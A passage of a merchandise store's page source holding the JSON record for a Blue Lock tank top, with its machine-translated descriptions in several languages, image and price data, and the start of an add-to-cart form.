medici\u00f3n\u003C\/li\u003E\u003Cli\u003EColores fuertes son 100% algod\u00f3n; materiales calentados y desgastados son 90% algod\u00f3n, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFuente \u00e9tica\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30b9\u30ea\u30e0\u30de\u30c3\u30c1\u3001\u3057\u304b\u3057\u305d\u308c\u304c\u3042\u306a\u305f\u306e\u8981\u56e0\u3067\u306f\u306a\u3044\u3068\u304d\u3001\u6e2c\u5b9a\u3092\u767a\u6ce8\u3057\u3066\u4e0b\u3055\u3044\u003C\/li\u003E\u003Cli\u003E\u5f37\u3044\u8272\u306f100%\u306e\u7dbf\u3067\u3059;\u71b1\u304f\u3001\u3064\u3084\u51fa\u3057\u6750\u6599\u306f90%\u306e\u7dbf\u300110%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u502b\u7406\u7684\u306a\u30bd\u30fc\u30b9\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud638\ub9ac\ud55c \uacbd\uae30, \ud558\uc9c0\ub9cc \uadf8 \uc694\uc778\uc774 \uc544\ub2cc \uacbd\uc6b0, \uce21\uc815\uc744 \uc8fc\ubb38\u003C\/li\u003E\u003Cli\u003E\uac15\ud55c \uc0c9\uae54\uc740 100%\ub144 \uba74\uc785\ub2c8\ub2e4; \uac00\uc5f4\ud558\uace0 marled \ubb3c\uc790\ub294 90% \uba74, 10% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EEthically\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EAbbinamento sottile, ma quando questo non \u00e8 il tuo fattore, ordinare una misura\u003C\/li\u003E\u003Cli\u003EI forti colori sono 100% cotone; i materiali riscaldati e intarsiati sono 90% cotone, 10% poliestere\u003C\/li\u003E\u003Cli\u003EFonte etica\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ESlanke match, maar als dat niet uw factor, bestel een meting omhoog\u003C\/li\u003E\u003Cli\u003ESterke kleuren zijn 100% katoen; gehesen en gemarmerde materialen zijn 90% katoen, 10% polyester\u003C\/li\u003E\u003Cli\u003EEthisch van oorsprong\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ESlim match, mas quando esse n\u00e3o \u00e9 o seu fator, pe\u00e7a uma medi\u00e7\u00e3o\u003C\/li\u003E\u003Cli\u003ECores fortes s\u00e3o 100% algod\u00e3o; urze e marled materiais s\u00e3o 90% algod\u00e3o, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFonte \u00e9tica\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-17T08:37:08.000000Z","updated_at":"2025-09-20T15:17:30.000000Z","deleted_at":null,"meta":{"id_woo":2781,"combination_id":19},"source":null,"id_source":null,"media":[{"id":1295,"model_type":"product","model_id":550,"uuid":"845e305f-c78c-41bc-b637-c4232ca92339","collection_name":"images","name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10","file_name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36925,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3465},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:37:08.000000Z","updated_at":"2024-12-17T08:37:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1295\/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10.jpg","preview_url":""},{"id":1298,"model_type":"product","model_id":550,"uuid":"976e26f3-b4e8-4e14-af6e-a8bb3a645de5","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-10","file_name":"raf750x1000075t10101001c5ca27c6-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":164129,"manipulations":[],"custom_properties":{"image_id_woo":3466},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-17T08:37:09.000000Z","updated_at":"2024-12-17T08:37:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1298\/raf750x1000075t10101001c5ca27c6-10.jpg","preview_url":""}],"prices":[{"id":633,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":633,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:37:10.000000Z","updated_at":"2024-12-17T08:37:10.000000Z","laravel_through_key":550,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"priceable":{"id":633,"product_id":550,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK54125","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:37:10.000000Z","updated_at":"2024-12-17T08:37:10.000000Z","deleted_at":null}}],"thumbnail":{"id":1295,"model_type":"product","model_id":550,"uuid":"845e305f-c78c-41bc-b637-c4232ca92339","collection_name":"images","name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10","file_name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36925,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3465},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:37:08.000000Z","updated_at":"2024-12-17T08:37:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1295\/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10.jpg","preview_url":""},"collections":[{"id":127,"collection_group_id":1,"_lft":136,"_rgt":137,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Blue Lock Tank Tops","fr":"Blue Lock Hauts-citernes","de":"Blue Lock Tank Tops","es":"Blue Lock Tops de tanque","ja":"Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Blue Lock \ud0f1\ud06c \ud0d1","it":"Blue Lock Top serbatoio","nl":"Blue Lock Tanktops","pt":"Blue Lock Tops de tanque"},"description":{"en":"Looking for a stylish and edgy way to show off your love for soccer? Look no further than our Blue Lock Tank Tops! With their bold design and comfortable fit, these tank tops are perfect for young people who want to stand out from the crowd. Whether you\u0027re hitting the pitch or just hanging out with friends, you\u0027ll feel confident and cool in one of our Blue Lock Tank Tops. So why wait? Get yours today and start turning heads wherever you go!","fr":"Vous cherchez une fa\u00e7on \u00e9l\u00e9gante et audacieuse de montrer votre amour pour le football? Ne cherchez pas plus loin que notre Blue Lock Des tanks ! Avec leur conception audacieuse et leur confort, ces tanks sont parfaits pour les jeunes qui veulent se d\u00e9marquer de la foule. Que vous fassiez du terrain ou que vous passiez simplement avec des amis, vous vous sentirez confiant et cool dans l\u0027un de nos Blue Lock Des tanks. Pourquoi attendre ? Prenez le v\u00f4tre aujourd\u0027hui et commencez \u00e0 tourner la t\u00eate o\u00f9 que vous alliez!","de":"Auf der Suche nach einem stilvollen und edgy Weg, um Ihre Liebe zum Fu\u00dfball zu zeigen? Sieht nicht weiter als unsere Blue Lock Tank Tops! Mit ihrem k\u00fchnen Design und ihrer bequemen Passform sind diese Tanktops perfekt f\u00fcr junge Menschen, die sich von der Menge abheben wollen. Egal, ob Sie auf den Stellplatz treffen oder einfach nur mit Freunden rumh\u00e4ngen, Sie werden sich sicher und cool in einem unserer Blue Lock Tank Tops. Warum also warten? Holen Sie sich heute und drehen Sie K\u00f6pfe, wohin Sie gehen!","es":"\u00bfBuscas una manera elegante y alegre de mostrar tu amor por el f\u00fatbol? No busques m\u00e1s que nuestro Blue Lock Tank Tops! Con su dise\u00f1o audaz y c\u00f3modo ajuste, estos tops de tanque son perfectos para los j\u00f3venes que quieren destacar de la multitud. Si est\u00e1s golpeando el campo o simplemente saliendo con amigos, te sentir\u00e1s confiado y fresco en uno de nuestros Blue Lock Tank Tops. \u00bfY por qu\u00e9 esperar? \u00a1Consigue el tuyo hoy y empieza a girar la cabeza donde vayas!","ja":"\u30b5\u30c3\u30ab\u30fc\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u9000\u5c48\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u4ee5\u4e0a\u3092\u898b\u308b Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9! \u5927\u80c6\u306a\u30c7\u30b6\u30a4\u30f3\u3068\u5feb\u9069\u306a\u30d5\u30a3\u30c3\u30c8\u611f\u3067\u3001\u3053\u308c\u3089\u306e\u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u306f\u3001\u7fa4\u8846\u304b\u3089\u76ee\u7acb\u305f\u305b\u305f\u3044\u82e5\u8005\u306b\u6700\u9069\u3067\u3059\u3002 \u30d4\u30c3\u30c1\u3092\u6253\u3064\u304b\u3001\u53cb\u9054\u3068\u3076\u3089\u4e0b\u3052\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u81ea\u4fe1\u3092\u6301\u3063\u3066\u3001\u79c1\u305f\u3061\u306e1\u3064\u3067\u51b7\u3084\u3057\u3066\u304f\u3060\u3055\u3044 Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9. \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u4eca\u65e5\u306f\u982d\u3092\u56de\u3057\u3001\u3069\u3053\u306b\u884c\u3063\u3066\u3082\u982d\u3092\u56de\u3057\u59cb\u3081\u307e\u3057\u3087\u3046!","ko":"\ucd95\uad6c\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec \uc138\ub828\ub41c edgy \ubc29\ubc95\uc744 \ucc3e\uace0? \ub354 \uc774\uc0c1 \ubd10 Blue Lock \ud0f1\ud06c \ud0d1! \uadf8\ub4e4\uc758 \ub300\ub2f4\ud55c \ub514\uc790\uc778 \ubc0f \uc548\ub77d\ud55c \uc801\ud569\uc73c\ub85c, \uc774 \ud0f1\ud06c \uc815\uc0c1\uc740 \uad70\uc911\uc5d0\uc11c \uc11c \uc788\ub294 \uc80a\uc740 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ud53c\uce58\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \uce5c\uad6c\uc640 \ud568\uaed8 \uac70\ub294 \uc5ec\ubd80, \ub2f9\uc2e0\uc740 \uc6b0\ub9ac\uc758 \uc790\uc2e0\uac10\uacfc \ucc28\uac00\uc6b4 \ub290\ub08c Blue Lock \ud0f1\ud06c \ud0d1. \uc65c \uae30\ub2e4\ub824? \uc624\ub298 \ub2f9\uc2e0\uc758 \uc744 \uc5bb\uace0 \ub2f9\uc2e0\uc774 \uac08 \uc218\uc788\ub294 \uba38\ub9ac\ub97c \uc2dc\uc791!","it":"Alla ricerca di un modo elegante ed elegante per mostrare il vostro amore per il calcio? Non guardare oltre il nostro Blue Lock Tank Tops! Con il loro design audace e vestibilit\u00e0 confortevole, queste canotte sono perfette per i giovani che vogliono distinguersi dalla folla. Che si tratti di colpire il campo o semplicemente uscire con gli amici, ti sentirai fiducioso e fresco in uno dei nostri Blue Lock Tank Tops. Allora perche\u0027 aspettare? Prendi il tuo oggi e inizia a girare la testa ovunque tu vada!","nl":"Op zoek naar een stijlvolle en gespannen manier om te pronken met uw liefde voor voetbal? Kijk niet verder dan onze Blue Lock Tank Tops! Met hun gedurfde design en comfortabele pasvorm zijn deze tanktoppen perfect voor jongeren die zich willen onderscheiden van de menigte. Of je nu de pitch raakt of gewoon met vrienden rondhangt, je voelt je zelfverzekerd en cool in een van onze Blue Lock Tank Tops. Waarom wachten? Pak de jouwe vandaag en begin te draaien hoofden waar je ook gaat!","pt":"Procurando uma maneira elegante e edgy para mostrar seu amor para o futebol? N\u00e3o procure mais do que o nosso Blue Lock Tank Tops! Com seu design ousado e ajuste confort\u00e1vel, esses tops de tanque s\u00e3o perfeitos para jovens que querem se destacar da multid\u00e3o. Se voc\u00ea est\u00e1 batendo no campo ou apenas saindo com amigos, voc\u00ea vai se sentir confiante e legal em um de nossos Blue Lock Tank Tops. Ent\u00e3o, porqu\u00ea esperar? Obter o seu hoje e come\u00e7ar a girar cabe\u00e7as onde quer que v\u00e1!"}},"sort":"custom","created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2025-07-29T03:53:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":550,"collection_id":127,"position":1,"created_at":"2024-12-17T08:37:08.000000Z","updated_at":"2024-12-17T08:37:08.000000Z"},"ancestors":[{"id":74,"collection_group_id":1,"_lft":129,"_rgt":138,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blue Lock Workout Gear","es":"Blue Lock Equipo de entrenamiento","ja":"Blue Lock \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2","nl":"Blue Lock Werktuig","fr":"Blue Lock \u00c9quipement d\u0027entra\u00eenement","de":"Blue Lock Workout Gear","pt":"Blue Lock Equipamento de treino","ko":"Blue Lock \uc6b4\ub3d9 \uc7a5\uce58","it":"Blue Lock Gear di lavoro"},"description":{"en":"Get ready to dominate the pitch with Blue Lock Workout Gear! Our cutting-edge equipment is designed to take your soccer skills to the next level. Whether you\u0027re a rising star or just starting out, our gear will give you the confidence and agility you need to score big. So don\u0027t wait any longer \u2013 join Team Blue Lock today and unleash your full potential on the field!","fr":"Pr\u00e9parez-vous \u00e0 dominer le terrain avec Blue Lock \u00c9quipement d\u0027entra\u00eenement ! Notre \u00e9quipement de pointe est con\u00e7u pour amener vos comp\u00e9tences au niveau sup\u00e9rieur. Que vous soyez une \u00e9toile montante ou tout simplement en partant, notre \u00e9quipement vous donnera la confiance et l\u0027agilit\u00e9 dont vous avez besoin pour marquer gros. Alors n\u0027attendez plus \u2013 rejoignez l\u0027\u00e9quipe Blue Lock aujourd\u0027hui et de lib\u00e9rer votre plein potentiel sur le terrain!","de":"Machen Sie sich bereit, den Stellplatz mit Blue Lock Workout Gear! Unsere hochmoderne Ausr\u00fcstung ist darauf ausgelegt, Ihre Fu\u00dfball-F\u00e4higkeiten auf die n\u00e4chste Ebene zu bringen. Egal, ob Sie ein aufstrebender Stern sind oder einfach erst anfangen, unsere Ausr\u00fcstung gibt Ihnen das Vertrauen und die Agilit\u00e4t, die Sie brauchen, um gro\u00df zu werden. Warten Sie also nicht mehr \u2013 nehmen Sie Team bei Blue Lock heute und entfesseln Sie Ihr volles Potenzial auf dem Feld!","it":"Preparati a dominare il campo con Blue Lock Allenamento Gear! La nostra attrezzatura all\u0027avanguardia \u00e8 progettata per prendere le vostre abilit\u00e0 di calcio al livello successivo. Che tu sia una stella in aumento o appena a partire, la nostra attrezzatura ti dar\u00e0 la fiducia e l\u0027agilit\u00e0 che devi segnare grande. Quindi non aspettare pi\u00f9 \u2013 unisciti al Team Blue Lock oggi e scatenare il tuo pieno potenziale sul campo!","ja":"\u30d4\u30c3\u30c1\u3092\u30c9\u30df\u30cd\u30fc\u30b7\u30e7\u30f3\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 Blue Lock \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2! \u6700\u5148\u7aef\u306e\u88c5\u7f6e\u306f\u3001\u6b21\u306e\u30ec\u30d9\u30eb\u306b\u3042\u306a\u305f\u306e\u30b5\u30c3\u30ab\u30fc\u306e\u30b9\u30ad\u30eb\u3092\u53d6\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u4e0a\u6607\u4e2d\u306e\u661f\u3067\u3042\u308b\u304b\u3001\u307e\u305f\u306f\u59cb\u307e\u3063\u305f\u3070\u304b\u308a\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u79c1\u305f\u3061\u306e\u30ae\u30a2\u306f\u3001\u3042\u306a\u305f\u304c\u5927\u304d\u306a\u30b9\u30b3\u30a2\u3092\u5fc5\u8981\u3068\u3059\u308b\u81ea\u4fe1\u3068\u654f\u6377\u6027\u3092\u4e0e\u3048\u307e\u3059\u3002 \u30c1\u30fc\u30e0\u306b\u53c2\u52a0\u3059\u308b Blue Lock \u4eca\u65e5\u3001\u30d5\u30a3\u30fc\u30eb\u30c9\u306b\u6f5c\u5728\u80fd\u529b\u3092\u6700\u5927\u9650\u306b\u5f15\u304d\u51fa\u3057\u307e\u3057\u3087\u3046!","ko":"\ud568\uaed8 \ud53c\uce58\ub97c \uc9c0\ubc30 \ud560 \uc900\ube44 Blue Lock \uc6b4\ub3d9 \uc7a5\uce58! \uc6b0\ub9ac\uc758 \uc808\ub2e8 \uac00\uc7a5\uc790\ub9ac \uc7a5\ube44\ub294 \ub2f9\uc2e0\uc758 \ucd95\uad6c \uae30\uc220\uc744 \ub2e4\uc74c \uc218\uc900\uc5d0 \ub370\ub824\uc624\uae30 \uc704\ud558\uc5ec \ub514\uc790\uc778\ub429\ub2c8\ub2e4. \ub180\ub77c\uc6b4 \uc2a4\ud0c0 \ub610\ub294 \uadf8\ub0e5 \uc2dc\uc791 \uc5ec\ubd80, \uc6b0\ub9ac\uc758 \uae30\uc5b4\ub294 \ud070 \uc810\uc218\ub97c\ud574\uc57c\ud569\ub2c8\ub2e4 \uc790\uc2e0\uac10\uacfc \ubbfc\ucca9\uc131\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. \ub354 \uc774\uc0c1 \uae30\ub2e4\ub9ac\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \ud300\uc5d0 \ud569\ub958 Blue Lock \uc624\ub298 \uadf8\ub9ac\uace0 \ud544\ub4dc\uc5d0 \uc804\uccb4 \uc7a0\uc7ac\ub825\uc744 \ubc1c\ud718!","pt":"Prepare-se para dominar o campo com Blue Lock Equipamento de treino! Nosso equipamento de ponta \u00e9 projetado para levar suas habilidades de futebol para o pr\u00f3ximo n\u00edvel. Seja voc\u00ea uma estrela em ascens\u00e3o ou apenas come\u00e7ando, nosso equipamento lhe dar\u00e1 a confian\u00e7a e agilidade que voc\u00ea precisa para marcar grande. Ent\u00e3o n\u00e3o espere mais \u2013 junte-se \u00e0 equipe Blue Lock hoje e libertar todo o seu potencial no campo!","es":"Prep\u00e1rate para dominar el campo con Blue Lock \u00a1Engranaje de entrenamiento! Nuestro equipo de vanguardia est\u00e1 dise\u00f1ado para llevar sus habilidades de f\u00fatbol al siguiente nivel. Ya sea que seas una estrella ascendente o simplemente empezando, nuestro equipo te dar\u00e1 la confianza y la agilidad que necesitas para marcar grande. As\u00ed que no esperes m\u00e1s \u2013 \u00fanete al equipo Blue Lock hoy y desatar todo su potencial en el campo!","nl":"Maak je klaar om de toonhoogte te domineren met Blue Lock Trainingsgear! Onze geavanceerde apparatuur is ontworpen om uw voetbalvaardigheden naar een hoger niveau te tillen. Of je nu een rijzende ster bent of net begint, onze uitrusting geeft je het vertrouwen en behendigheid dat je nodig hebt om groot te scoren. Wacht dus niet langer. Blue Lock vandaag en ontketen uw volledige potentieel op het veld!"}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-30T07:14:29.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":74,"slug":"blue-lock-workout-gear","default":true,"created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2024-12-17T08:30:22.000000Z"}},{"id":127,"collection_group_id":1,"_lft":136,"_rgt":137,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Blue Lock Tank Tops","fr":"Blue Lock Hauts-citernes","de":"Blue Lock Tank Tops","es":"Blue Lock Tops de tanque","ja":"Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Blue Lock \ud0f1\ud06c \ud0d1","it":"Blue Lock Top serbatoio","nl":"Blue Lock Tanktops","pt":"Blue Lock Tops de tanque"},"description":{"en":"Looking for a stylish and edgy way to show off your love for soccer? Look no further than our Blue Lock Tank Tops! With their bold design and comfortable fit, these tank tops are perfect for young people who want to stand out from the crowd. Whether you\u0027re hitting the pitch or just hanging out with friends, you\u0027ll feel confident and cool in one of our Blue Lock Tank Tops. So why wait? Get yours today and start turning heads wherever you go!","fr":"Vous cherchez une fa\u00e7on \u00e9l\u00e9gante et audacieuse de montrer votre amour pour le football? Ne cherchez pas plus loin que notre Blue Lock Des tanks ! Avec leur conception audacieuse et leur confort, ces tanks sont parfaits pour les jeunes qui veulent se d\u00e9marquer de la foule. Que vous fassiez du terrain ou que vous passiez simplement avec des amis, vous vous sentirez confiant et cool dans l\u0027un de nos Blue Lock Des tanks. Pourquoi attendre ? Prenez le v\u00f4tre aujourd\u0027hui et commencez \u00e0 tourner la t\u00eate o\u00f9 que vous alliez!","de":"Auf der Suche nach einem stilvollen und edgy Weg, um Ihre Liebe zum Fu\u00dfball zu zeigen? Sieht nicht weiter als unsere Blue Lock Tank Tops! Mit ihrem k\u00fchnen Design und ihrer bequemen Passform sind diese Tanktops perfekt f\u00fcr junge Menschen, die sich von der Menge abheben wollen. Egal, ob Sie auf den Stellplatz treffen oder einfach nur mit Freunden rumh\u00e4ngen, Sie werden sich sicher und cool in einem unserer Blue Lock Tank Tops. Warum also warten? Holen Sie sich heute und drehen Sie K\u00f6pfe, wohin Sie gehen!","es":"\u00bfBuscas una manera elegante y alegre de mostrar tu amor por el f\u00fatbol? No busques m\u00e1s que nuestro Blue Lock Tank Tops! Con su dise\u00f1o audaz y c\u00f3modo ajuste, estos tops de tanque son perfectos para los j\u00f3venes que quieren destacar de la multitud. Si est\u00e1s golpeando el campo o simplemente saliendo con amigos, te sentir\u00e1s confiado y fresco en uno de nuestros Blue Lock Tank Tops. \u00bfY por qu\u00e9 esperar? \u00a1Consigue el tuyo hoy y empieza a girar la cabeza donde vayas!","ja":"\u30b5\u30c3\u30ab\u30fc\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u9000\u5c48\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u4ee5\u4e0a\u3092\u898b\u308b Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9! \u5927\u80c6\u306a\u30c7\u30b6\u30a4\u30f3\u3068\u5feb\u9069\u306a\u30d5\u30a3\u30c3\u30c8\u611f\u3067\u3001\u3053\u308c\u3089\u306e\u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u306f\u3001\u7fa4\u8846\u304b\u3089\u76ee\u7acb\u305f\u305b\u305f\u3044\u82e5\u8005\u306b\u6700\u9069\u3067\u3059\u3002 \u30d4\u30c3\u30c1\u3092\u6253\u3064\u304b\u3001\u53cb\u9054\u3068\u3076\u3089\u4e0b\u3052\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u81ea\u4fe1\u3092\u6301\u3063\u3066\u3001\u79c1\u305f\u3061\u306e1\u3064\u3067\u51b7\u3084\u3057\u3066\u304f\u3060\u3055\u3044 Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9. \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u4eca\u65e5\u306f\u982d\u3092\u56de\u3057\u3001\u3069\u3053\u306b\u884c\u3063\u3066\u3082\u982d\u3092\u56de\u3057\u59cb\u3081\u307e\u3057\u3087\u3046!","ko":"\ucd95\uad6c\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec \uc138\ub828\ub41c edgy \ubc29\ubc95\uc744 \ucc3e\uace0? \ub354 \uc774\uc0c1 \ubd10 Blue Lock \ud0f1\ud06c \ud0d1! \uadf8\ub4e4\uc758 \ub300\ub2f4\ud55c \ub514\uc790\uc778 \ubc0f \uc548\ub77d\ud55c \uc801\ud569\uc73c\ub85c, \uc774 \ud0f1\ud06c \uc815\uc0c1\uc740 \uad70\uc911\uc5d0\uc11c \uc11c \uc788\ub294 \uc80a\uc740 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ud53c\uce58\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \uce5c\uad6c\uc640 \ud568\uaed8 \uac70\ub294 \uc5ec\ubd80, \ub2f9\uc2e0\uc740 \uc6b0\ub9ac\uc758 \uc790\uc2e0\uac10\uacfc \ucc28\uac00\uc6b4 \ub290\ub08c Blue Lock \ud0f1\ud06c \ud0d1. \uc65c \uae30\ub2e4\ub824? \uc624\ub298 \ub2f9\uc2e0\uc758 \uc744 \uc5bb\uace0 \ub2f9\uc2e0\uc774 \uac08 \uc218\uc788\ub294 \uba38\ub9ac\ub97c \uc2dc\uc791!","it":"Alla ricerca di un modo elegante ed elegante per mostrare il vostro amore per il calcio? Non guardare oltre il nostro Blue Lock Tank Tops! Con il loro design audace e vestibilit\u00e0 confortevole, queste canotte sono perfette per i giovani che vogliono distinguersi dalla folla. Che si tratti di colpire il campo o semplicemente uscire con gli amici, ti sentirai fiducioso e fresco in uno dei nostri Blue Lock Tank Tops. Allora perche\u0027 aspettare? Prendi il tuo oggi e inizia a girare la testa ovunque tu vada!","nl":"Op zoek naar een stijlvolle en gespannen manier om te pronken met uw liefde voor voetbal? Kijk niet verder dan onze Blue Lock Tank Tops! Met hun gedurfde design en comfortabele pasvorm zijn deze tanktoppen perfect voor jongeren die zich willen onderscheiden van de menigte. Of je nu de pitch raakt of gewoon met vrienden rondhangt, je voelt je zelfverzekerd en cool in een van onze Blue Lock Tank Tops. Waarom wachten? Pak de jouwe vandaag en begin te draaien hoofden waar je ook gaat!","pt":"Procurando uma maneira elegante e edgy para mostrar seu amor para o futebol? N\u00e3o procure mais do que o nosso Blue Lock Tank Tops! Com seu design ousado e ajuste confort\u00e1vel, esses tops de tanque s\u00e3o perfeitos para jovens que querem se destacar da multid\u00e3o. Se voc\u00ea est\u00e1 batendo no campo ou apenas saindo com amigos, voc\u00ea vai se sentir confiante e legal em um de nossos Blue Lock Tank Tops. Ent\u00e3o, porqu\u00ea esperar? Obter o seu hoje e come\u00e7ar a girar cabe\u00e7as onde quer que v\u00e1!"}},"sort":"custom","created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2025-07-29T03:53:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":140,"language_id":1,"element_type":"collection","element_id":127,"slug":"blue-lock-tank-tops","default":true,"created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2024-12-17T08:30:24.000000Z"}}],"default_url":{"id":140,"language_id":1,"element_type":"collection","element_id":127,"slug":"blue-lock-tank-tops","default":true,"created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2024-12-17T08:30:24.000000Z"}}],"default_url":{"id":700,"language_id":1,"element_type":"product","element_id":550,"slug":"blue-lock-tank-tops-blue-lock-barou-shouei-tank-top-rb0512","default":true,"created_at":"2024-12-17T08:37:08.000000Z","updated_at":"2024-12-17T08:37:08.000000Z"},"variants":[{"id":633,"product_id":550,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK54125","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:37:10.000000Z","updated_at":"2024-12-17T08:37:10.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
